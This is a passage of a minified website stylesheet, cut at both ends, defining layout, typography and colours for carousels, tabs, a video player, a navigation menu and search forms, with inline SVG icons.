.h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:59.5px;line-height:59.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:34px;line-height:42.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:55px;line-height:55px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:44px;line-height:44px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:38.5px;line-height:38.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:22px;line-height:27.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content :last-child:not(.stretched-link),.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content :last-child:not(.stretched-link){margin-bottom:0}.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{max-width:640px;max-height:640px}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{margin-top:64px}}.carousel.images-layout .flickity-viewport img{width:auto;display:table-cell;vertical-align:middle;margin-right:48px}.side-col .flickity-layout .container,.side-col .flickity-layout .related-people.grid-layout,.side-col .flickity-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .flickity-layout .what-doing{padding-left:0;padding-right:0}.side-col .flickity-layout .container .carousel-cell,.side-col .flickity-layout .related-people.grid-layout .carousel-cell,.side-col .flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .side-col .flickity-layout .what-doing .carousel-cell{width:100% !important}@media(max-width: 991.98px){.main-col .carousel.flickity-layout .carousel-cell{width:50%}}@media(max-width: 767.98px){.main-col .carousel.flickity-layout .carousel-cell{width:100%}}.arrow-dot-nav .carousel-indicators,.carousel.default-layout .carousel-nav .carousel-indicators,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators,.carousel.promo.icon-layout .carousel-nav .carousel-indicators,.carousel.flickity-layout .carousel-nav .carousel-indicators,.carousel.header-layout .carousel-nav .carousel-indicators{position:relative;display:inline-block;margin:0}.arrow-dot-nav .carousel-indicators button,.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button,.carousel.header-layout .carousel-nav .carousel-indicators button{opacity:.5;border-radius:50%;width:12px;height:12px;vertical-align:middle;transition:all .3s ease-out}.arrow-dot-nav .carousel-indicators button:hover,.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover,.carousel.header-layout .carousel-nav .carousel-indicators button:hover{opacity:1}.arrow-dot-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active,.arrow-dot-nav .carousel-indicators button.active:hover{opacity:1;cursor:default}.arrow-dot-nav .prev-slide,.carousel.default-layout .carousel-nav .prev-slide,.carousel.promo.small-text-layout .carousel-nav .prev-slide,.carousel.promo.icon-layout .carousel-nav .prev-slide,.carousel.flickity-layout .carousel-nav .prev-slide,.carousel.header-layout .carousel-nav .prev-slide,.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{border-color:rgba(0,0,0,0);background:none;display:inline-block;vertical-align:middle}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-size:15px;color:#fc5c48}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before{content:""}.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{position:absolute;right:0}.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{content:""}.carousel.has-background .carousel-nav{padding-right:41px}.carousel.has-background .carousel-nav .carousel-indicators button.active,.carousel.has-background .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}.carousel.has-background .next-slide{right:15px !important}.carousel.has-indicators:not(.has-controls) .carousel-nav{padding-right:0}.tabs{background-size:cover}.tabs.media-layout .nav-tabs,.tabs.default-layout .nav-tabs,.tabs.promo.small-text-layout .nav-tabs,.tabs.promo.icon-layout .nav-tabs{border-bottom:1px solid rgba(255,255,255,.5)}.tabs.media-layout .nav-tabs .nav-item button,.tabs.media-layout .nav-tabs .nav-item a,.tabs.default-layout .nav-tabs .nav-item button,.tabs.promo.small-text-layout .nav-tabs .nav-item button,.tabs.promo.icon-layout .nav-tabs .nav-item button,.tabs.default-layout .nav-tabs .nav-item a,.tabs.promo.small-text-layout .nav-tabs .nav-item a,.tabs.promo.icon-layout .nav-tabs .nav-item a{background-color:rgba(0,0,0,0) !important;font-weight:600;font-size:12px;line-height:45px;letter-spacing:.1em;text-transform:uppercase;color:#fff;opacity:.6;margin-bottom:-1px;position:relative;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button:hover,.tabs.media-layout .nav-tabs .nav-item a:hover,.tabs.default-layout .nav-tabs .nav-item button:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item button:hover,.tabs.promo.icon-layout .nav-tabs .nav-item button:hover,.tabs.default-layout .nav-tabs .nav-item a:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item a:hover,.tabs.promo.icon-layout .nav-tabs .nav-item a:hover{opacity:1}.tabs.media-layout .nav-tabs .nav-item button:after,.tabs.media-layout .nav-tabs .nav-item a:after,.tabs.default-layout .nav-tabs .nav-item button:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button:after,.tabs.promo.icon-layout .nav-tabs .nav-item button:after,.tabs.default-layout .nav-tabs .nav-item a:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a:after,.tabs.promo.icon-layout .nav-tabs .nav-item a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background-color:#fc5c48;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button.active,.tabs.media-layout .nav-tabs .nav-item a.active,.tabs.default-layout .nav-tabs .nav-item button.active,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active,.tabs.promo.icon-layout .nav-tabs .nav-item button.active,.tabs.default-layout .nav-tabs .nav-item a.active,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active,.tabs.promo.icon-layout .nav-tabs .nav-item a.active{color:#fc5c48;opacity:1}.tabs.media-layout .nav-tabs .nav-item button.active:after,.tabs.media-layout .nav-tabs .nav-item a.active:after,.tabs.default-layout .nav-tabs .nav-item button.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item button.active:after,.tabs.default-layout .nav-tabs .nav-item a.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item a.active:after{height:3px}.tabs.media-layout .tab-content,.tabs.default-layout .tab-content,.tabs.promo.small-text-layout .tab-content,.tabs.promo.icon-layout .tab-content{padding-top:32px}.tabs.media-layout .tab-content .tab-pane,.tabs.default-layout .tab-content .tab-pane,.tabs.promo.small-text-layout .tab-content .tab-pane,.tabs.promo.icon-layout .tab-content .tab-pane{background-color:rgba(0,0,0,0) !important}.tabs.default-layout,.tabs.promo.small-text-layout,.tabs.promo.icon-layout{border-bottom:1px solid rgba(51,51,51,.5) !important}.tabs.default-layout .nav-tabs button:not(.active),.tabs.promo.small-text-layout .nav-tabs button:not(.active),.tabs.promo.icon-layout .nav-tabs button:not(.active){color:#333 !important}.tabs.accordian-layout{margin-bottom:42px}.tabs.accordian-layout .nav-tabs{flex-basis:33%;gap:20px;z-index:2}.tabs.accordian-layout .nav-tabs button{position:relative;width:100%;border-radius:0;text-align:left;font-weight:900;font-size:20px;line-height:30px;border:2px solid #001969;border-width:2px 0 2px 2px;background-color:#001969;color:#fff;padding-right:52px;opacity:.8;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:after{content:"";background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>");width:32px;height:32px;position:absolute;top:50%;right:32px;transform:rotate(270deg) translateX(50%);opacity:0;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:hover{opacity:1}.tabs.accordian-layout .nav-tabs button:hover:after{right:16px;opacity:1}.tabs.accordian-layout .nav-tabs button.active{opacity:1;background-color:#fff;color:#001969;cursor:default}.tabs.accordian-layout .tab-content{flex-basis:67%;border:2px solid #001969}.tabs.accordian-layout .tab-content h3,.tabs.accordian-layout .tab-content .h3{font-size:30px;color:#001969}@media(min-width: 992px){.tabs.accordian-layout .tab-content{margin-left:-2px;padding:32px}.tabs.accordian-layout .tab-content .tab-pane.fade{transition:opacity .3s linear}}@media(max-width: 991.98px){.tabs.accordian-layout .tab-content .accordion-button{background-color:#001969;color:#fff}.tabs.accordian-layout .tab-content .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>")}.tabs.accordian-layout .tab-content .accordion-button.collapsed{border:2px solid #001969;border-width:2px 0 0 0;background-color:#fff;color:#001969}.tabs.accordian-layout .tab-content .accordion-button:first-child{border-top-width:0}.tabs.accordian-layout .tab-content .accordion-button:last-child{border-bottom-width:0}.tabs.accordian-layout .tab-content .accordion-button:focus,.tabs.accordian-layout .tab-content .accordion-button:active{box-shadow:none}.tabs.accordian-layout .tab-content .tab-pane{padding:0 32px;display:none}.tabs.accordian-layout .tab-content .tab-pane:before,.tabs.accordian-layout .tab-content .tab-pane:after{content:"";display:block;height:32px;width:100%}.tabs.accordian-layout .tab-content .tab-pane.show,.tabs.accordian-layout .tab-content .tab-pane.collapsing{display:block}.tabs.accordian-layout .tab-content .active.collapse{display:none}.tabs.accordian-layout .tab-content .active.collapse.show,.tabs.accordian-layout .tab-content .active.collapse.collapsing{display:block}}.video-player{margin-bottom:1.5rem}.video-player .player-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000}.video-player .player-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0)}.video-player .player-container img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.video-player .player-container img:hover{-webkit-filter:brightness(75%)}.video-player .player-container .play{height:48px;width:68px;left:50%;top:50%;margin-left:-34px;margin-top:-24px;position:absolute;background:url("https://i.ibb.co/j3jcJKv/yt.png") no-repeat;cursor:pointer}.gated-content{display:none}.the-source{background-color:#333}.the-source .sticky-menu{background-color:rgba(13,34,64,0);transition:background-color .5s}.the-source .sticky-menu.display{position:fixed;z-index:1;width:100%;padding-top:16px !important;padding-bottom:16px;background-color:#0d2240}.the-source.article-layout main .full-col{background-color:#fff}.the-source.article-layout main .article-footer{background-image:url("../img/headers/dark-grey-topo-green-line.d328e3868b44.svg");background-repeat:no-repeat;background-size:cover;padding-top:50px;padding-bottom:50px}.the-source.article-layout main .article-footer>.container,.the-source.article-layout main .article-footer>.related-people.grid-layout,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing{max-width:1200px}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .main-col,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col{display:flex;flex-wrap:wrap;align-content:center}}.the-source.article-layout main .article-footer>.container .main-col *,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col *,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col *,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col *{color:#fff}.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{max-width:300px;margin:50px auto 0 auto}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{margin:0 0 0 auto}}.the-source #source-nav{position:absolute;width:100%;color:#fff;height:155px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.5) 34.19%, rgba(0, 0, 0, 0) 100%)}.the-source #source-nav .back-to{position:absolute;width:100%;z-index:1}.the-source #source-nav .back-to>.container,.the-source #source-nav .back-to>.related-people.grid-layout,.the-source #source-nav .job-detail .main-col .back-to>.what-doing,.job-detail .main-col .the-source #source-nav .back-to>.what-doing{position:relative}.the-source #source-nav .back-to>.container .back-to-link,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link{line-height:48px;color:#fff;text-decoration:none;padding-left:20px;position:relative;display:inline-block;opacity:.8;z-index:5;transition:opacity .3s ease-in}.the-source #source-nav .back-to>.container .back-to-link:after,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:15px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.the-source #source-nav .back-to>.container .back-to-link:hover,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:hover,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:hover,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:hover{opacity:1}.the-source #source-nav .back-to>.container #language-chooser,.the-source #source-nav .back-to>.related-people.grid-layout #language-chooser,.the-source #source-nav .job-detail .main-col .back-to>.what-doing #language-chooser,.job-detail .main-col .the-source #source-nav .back-to>.what-doing #language-chooser{left:unset}.the-source #source-nav .back-to>.container:after,.the-source #source-nav .back-to>.related-people.grid-layout:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing:after{content:" ";position:absolute;bottom:0;left:.75rem;width:calc(100% - 1.5rem);height:1px;opacity:.8;background-color:#fff}.the-source #source-nav .navbar{padding-top:70px}.the-source #source-nav .navbar .navbar-brand{position:relative;z-index:2;height:24px;width:210px;background-image:url("data:image/svg+xml,%3Csvg width='209' height='24' viewBox='0 0 209 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.64 0.952V4.44H6.944V23H10.848V4.44H17.152V0.952H0.64ZM35.5733 10.296H26.4213V0.952H22.5173V23H26.4213V13.784H35.5733V23H39.4773V0.952H35.5733V10.296ZM50.903 13.944H59.351V10.392H50.903V4.44H60.567V0.952H47.031V23H60.887V19.512H50.903V13.944ZM83.5568 23.384C87.8768 23.384 91.2368 20.696 91.2368 16.664C91.2368 13.144 88.5808 11.352 85.1248 10.392L82.5008 9.624C79.9728 8.952 79.7808 7.672 79.7808 7.064C79.7808 5.336 81.3488 4.056 83.2368 4.056C85.2848 4.056 86.6608 5.368 86.6608 7.192H90.5328C90.5328 3.064 87.3648 0.567999 83.3328 0.567999C79.2688 0.567999 75.8448 3.224 75.8448 7.128C75.8448 9.048 76.6768 11.896 81.4128 13.112L84.1648 13.88C86.0208 14.392 87.3328 15.288 87.3328 16.824C87.3328 18.552 85.8928 19.928 83.6528 19.928C81.2208 19.928 79.5888 18.36 79.5568 16.632H75.6848C75.6848 20.376 78.8528 23.384 83.5568 23.384ZM107.177 23.384C113.449 23.384 118.377 18.232 118.377 11.992C118.377 5.752 113.449 0.567999 107.177 0.567999C100.873 0.567999 95.9767 5.752 95.9767 11.992C95.9767 18.232 100.873 23.384 107.177 23.384ZM107.145 19.736C102.953 19.736 99.9127 16.216 99.9127 11.992C99.9127 7.768 102.953 4.216 107.145 4.216C111.369 4.216 114.473 7.768 114.473 11.992C114.473 16.216 111.369 19.736 107.145 19.736ZM132.587 23.384C137.003 23.384 140.875 20.376 140.875 15.32V0.952H136.971V15.16C136.971 18.296 134.891 19.672 132.587 19.672C130.251 19.672 128.171 18.296 128.171 15.16V0.952H124.267V15.32C124.267 20.376 128.139 23.384 132.587 23.384ZM164.13 23L158.402 14.84C161.762 14.392 163.842 11.192 163.842 8.024C163.842 4.504 161.762 0.952 156.834 0.952H148.194V23H152.098V14.968H154.082L159.522 23H164.13ZM156.546 4.44C158.69 4.44 159.938 6.072 159.938 8.088C159.938 10.104 158.786 11.672 156.034 11.672H152.098V4.44H156.546ZM179.968 23.384C183.584 23.384 186.752 21.688 188.736 19.096L185.792 16.856C184.448 18.616 182.464 19.736 180.064 19.736C175.808 19.736 172.704 16.216 172.704 11.992C172.704 7.768 175.872 4.216 180.064 4.216C182.464 4.216 184.448 5.336 185.792 7.096L188.736 4.856C186.752 2.264 183.584 0.567999 179.968 0.567999C173.76 0.567999 168.768 5.752 168.768 11.992C168.768 18.232 173.76 23.384 179.968 23.384ZM198.218 13.944H206.666V10.392H198.218V4.44H207.882V0.952H194.346V23H208.202V19.512H198.218V13.944Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}.the-source #source-nav .navbar .navbar-brand p{position:absolute;left:220px;top:-2px;line-height:16px}.the-source #source-nav .navbar .navbar-toggler{color:#fff;z-index:2;outline:none;border:none;position:relative;padding-right:40px;opacity:.8;transition:opacity .3s ease-in}.the-source #source-nav .navbar .navbar-toggler:focus{box-shadow:none}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines{display:block;height:18px;width:24px;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;display:flex;flex-direction:column;justify-content:space-between}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line{display:block;height:2px;width:100%;background:#fff}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line1{transform:rotate(45deg)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line2{transform:scaleY(0)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line3{transform:rotate(-45deg)}.the-source #source-nav .navbar .navbar-toggler:hover{opacity:1}.the-source #source-nav .navbar .navbar-collapse{background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg");background-repeat:no-repeat;background-size:cover;background-position:top center;position:absolute;left:0;width:100%;top:0;max-height:0;z-index:1;padding-top:120px;opacity:0;transition:all .3s ease-in}.the-source #source-nav .navbar .navbar-collapse.show{opacity:1;max-height:unset;overflow:hidden;padding-bottom:60px}@media(min-width: 992px){.the-source #source-nav .navbar .navbar-collapse .container,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing{padding:20px 40px 40px 40px}}.the-source #source-nav .navbar .navbar-collapse .container .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .list-group .list-group-item{background-color:rgba(0,0,0,0);color:#fc5c48;border-color:rgba(255,255,255,.3)}.the-source #source-nav .navbar .navbar-collapse .container .promo,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo{background-color:#333}.the-source #source-nav .navbar .navbar-collapse .container .promo h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo h3,.the-source #source-nav .navbar .navbar-collapse .container .promo .h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo .h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo .h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo .h3{color:#fc5c48}@media(max-width: 767.98px){.the-source .header-layout{padding-top:200px}}.the-source .header-layout>.row{min-height:inherit}.the-source .header-layout>.row>.col{margin-top:auto}.parallax-container{position:relative;overflow:hidden}.parallax-container .parallax-bg{z-index:-1;position:absolute;background-size:cover;height:200%;width:100%;left:0}.showcase-container .showcase-slide:not(:first-child),.showcase-container .showcase-fullscreen-slide:not(:first-child){display:none}body:has(.chameleon-trigger){transition:background-color 1s ease-in-out}body:has(.chameleon-trigger) main h1,body:has(.chameleon-trigger) main .h1,body:has(.chameleon-trigger) main .heading1,body:has(.chameleon-trigger) main h2,body:has(.chameleon-trigger) main .h2,body:has(.chameleon-trigger) main h3,body:has(.chameleon-trigger) main .h3,body:has(.chameleon-trigger) main h4,body:has(.chameleon-trigger) main .h4,body:has(.chameleon-trigger) main h5,body:has(.chameleon-trigger) main .h5,body:has(.chameleon-trigger) main h6,body:has(.chameleon-trigger) main .h6,body:has(.chameleon-trigger) main p,body:has(.chameleon-trigger) main li,body:has(.chameleon-trigger) main blockquote{transition:color 1s ease-in-out}.search-list header h1,.search-list header .h1,.search-list header .heading1,.search-list header .type{color:#fff}.search-list .tabs .nav-tabs a:not(.active){color:#333 !important}.filter-input,.filter-select,.filter-form select,.search-list .side-col select,.filter-form input[type=text],.filter-form input[type=search]{width:100%;padding:8px;border:2px solid #001969;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.filter-select,.filter-form select,.search-list .side-col select{background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px}.filter-select:-ms-expand,.filter-form select:-ms-expand,.search-list .side-col select:-ms-expand{display:none}.filter-select.has-selection,.filter-form select.has-selection,.search-list .side-col select.has-selection{border-color:#fc5c48}.search-form{position:relative;margin-top:30px}.search-form input[type=text],.search-form input[type=search]{width:100%;border:none;padding:15px 20px;color:#333 !important}.search-form input[type=submit]{position:absolute;right:0;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' 